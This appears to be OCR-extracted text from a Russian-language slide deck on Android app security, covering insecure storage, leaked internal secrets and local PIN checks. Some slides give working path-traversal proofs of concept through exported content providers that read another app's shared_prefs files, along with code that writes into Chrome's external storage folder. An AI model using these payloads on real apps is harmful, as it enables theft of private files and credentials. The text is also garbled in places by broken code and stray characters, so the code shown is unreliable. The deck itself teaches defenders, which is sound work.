





### **Небезопасное хранение данных. Ключи от Third Party.**

Здравствуйте. Спасибо, мы в курсе.

Добрый день,

Для отправки пуш уведомления вам нужно знать токен устройства, на которое вы хотите отправить пуш уведомления.

Добрый день.

Коллеги уже занимаются проверкой уязвимости.

Спасибо за информацию.

## **Почему так нельзя**

# **делать?**

Cuer

眷

515-500.00 R 5286

 $\prec \phi^2$ 



AndroidManifest.xml

**<provider android:name=".MyContentProvider" android:authorities="com.victim.myprovider" android:exported="true" />**

MyContentProvider.java

```
public ParcelFileDescriptor openFile(Uri uri, String mode) throws FileNotFoundException {
   File root = new File(getContext().getFilesDir(), "my files");
   File file = new File(root, uri.getPath());
    return ParcelFileDescriptor.open(file, ParcelFileDescriptor.MODE_READ_ONLY);
```


Код для получения файла /data/user/0/com.victim/shared\_prefs/secrets.xml:

```
try \{Uri uri = Uri.parse("content://com.victim.myprovider/../../shared prefs/secrets.xml");
    Log.d("evil", IOUtils.toString(getContentResolver().openInputStream(uri)));
 catch (Throwable th) {
    throw new RuntimeException(th);
```


Content Provider Path Traversal:

FileInputStream fileInputStream = (FileInputStream) contentResolver .openInputStream(Uri.parse( "content://com.swordfishsecurity.securenotes.aboutprovider/../shared\_prefs/unsecure\_notes\_storage.xml"));

WebView file schema access







И другие 8 способов получения внутренних файлов приложения «легитимным» способом:

- Неявные интенты
- URI-атаки через схему file://
- URI-атаки через схему content://
- Sharing Activities
- Экспортированные провайдеры
- WebView (WebResourceResponce, XHR queries / file choosers)
- Получение доступа к произвольным контент-провайдерам
- Локальные Web-сервера

https://blog.oversecured.com/Android-security-checklist-theft-of-arbitrary-files/

### **Если в самом приложении нет проблемы?**



#### rotected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState);

```
String path = "/storage/emulated/0/Android/data/com.android.chrome/poc";
String data = "test 1337";
```
#### try {

writeFile1(path, data); Log.d( tag: "Wow",  $msg: "Test 1 passed")$ ; } catch (IOException e) {  $Log.d$  (tag: "Wow", msg: "Test 1 failed"); **II** fails

#### try {

writeFile2(path, data); Log.d( tag: "Wow", msg: "Test 2 passed"); } catch (IOException e) { Log.d( tag: "Wow", msg: "Test 2 failed");

private void writeFile1(String path, String data) throws IOException { OutputStream  $o = new FileOutputStream(path);$  $o.write(data.getBytes())$ ;  $o.close()$ ;

private void writeFile2(String path, String data) throws IOException { ContentValues values =  $new$  ContentValues(); values.put("\_data", path); Uri uri = getContentResolver().insert(MediaStore.Files.getContentUri( volumeName: "external"), values);

OutputStream  $o = getContentResolver() .openOutputStream(uri);$  $o.write(data.getBytes())$ ;  $o.close()$ ;

Запись/чтение произвольных файлов на "sd-карте" (ScopedStorage)

1. Установить Tagret API 29 или ниже 2. Использовать Android Media content provider для записи/чтения файлов

Работает и на более новых версиях API (Android 11), главное указать нужный Target.

https://twitter.com/\_bagipro/status/1378087789015752713

### **К[ак найт](https://github.com/streaak/keyhacks)и?**

#### Выкачиваем все данные с устройства после работы с при

- Декомпилируем приложение
- Вытаскиваем строки из приложения
- Просматриваем каждый файл, который есть в приложени конфиденциальную информацию, персональные данные,
- Вспоминаем, что вводили в приложение, ищем по значен
- Применяем классические способы поиска секретов от ст
	- **Keyhacks**
	- RegHex
	- Detect-secrets
	- TruffleHog
	- Энтропия
- …
- Ужасаемся

# **Что приложения знают о**

Cuer

15,560.00 P HALES 5286

# **вашей инфраструктуре?**

### **Внутренние сервисы? Да!**





### **Внутренние сервисы? Да!**





### ТИНГРЕЙ

#### **Пароли от внутренних сервисов? Да!**



#### **ФИО и. почта разработчиков? Да!**





#### **Тестовые сервера, доступные снаружи? Да!**





#### **Feature Toggles с скрытым функционалом? Да!**





#### **И мноооого чего еще, что может помочь**



- Внутренние логины сотрудников (иногда и пароли)
- Токены от внутренних сервисов
- Адреса тестовых, препрод, нагрузочных стендов, доступных из-вне
- Личные TG-аккаунты разработчиков
- Внутренние ресурсы, JIRA-тикеты
- Файлы и скрипты сборки

## **А что же с аутентификацией?**

Cuer

娄

515-500.00 R 5286

 $49^{\circ}$ 

### **Локальная проверка Pin-Кода**





"account": "auth\_session\_id", "data": "a811772d-6d6b-4190-8667-2f8a3cbdafc6",  $\cdots$ }, "account": "pincode", "data": "1234",  $...$ 

### **Локальная проверка Pin-Кода**



```
@Override // p017b0.p018a.p342j.p347c.p373e0.InterfaceC5962a
  /* renamed from: f * /1. public String mo12125f() {
      return C5811c.m12348r(this.f9735d, "secure_pin", null, 2, null);
  ł
```
### **Локальная проверка Pin-Кода**



```
@Override // p859i0.p934v.p935b.InterfaceC14060l
 public C13964o invoke(Integer num) {
     int intValue = num.intValue();
     C3911p m4064d = UnlockAppFragment.m4064d(this.f5165a);String value = m4064d. f5169e.getValue();
     if (value == null) {
         value = \dotsif (value.length() < 4) {
         String m11837r = C6769a.m11837r(intValue, C6769a.m11874X(value));m4064d.f5168d.postValue(m11837r);
         if(\text{m11837r})\text{length}() == 4) {
2.if (C14088i.m1377a(m11837r) m4064d.f5183s(mo12125f(
                                                                     )) {|
                  m4064d.m12960q(); 3.
                                                              4.
             \emptyset else {
```
### **Бывает и проще..**

